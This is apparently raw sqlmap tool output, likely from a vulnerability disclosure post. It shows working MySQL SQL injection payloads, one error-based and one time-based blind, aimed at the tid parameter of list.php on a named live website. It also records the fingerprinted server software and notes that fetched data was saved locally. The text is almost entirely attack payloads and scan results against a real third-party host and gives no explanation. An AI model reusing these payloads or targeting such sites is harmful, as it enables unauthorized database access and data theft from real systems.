 sqlmap
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: http://www.rycard.com:80/list.php?catid=35&gid=0&cid=1&tid=3 AND (S
ELECT 3129 FROM(SELECT COUNT(*),CONCAT(0x71627a7871,(SELECT (ELT(3129=3129,1))),
0x716a767a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY
x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.rycard.com:80/list.php?catid=35&gid=0&cid=1&tid=3 AND (S
ELECT * FROM (SELECT(SLEEP(5)))bmaw)
---
[10:52:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: PHP 5.3.3, Apache 2.2.3
back-end DBMS: MySQL 5.0
[10:52:46] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.rycard.com'
[*] shutting down at 10:52:46
D:\Python27>
www.wooyun.org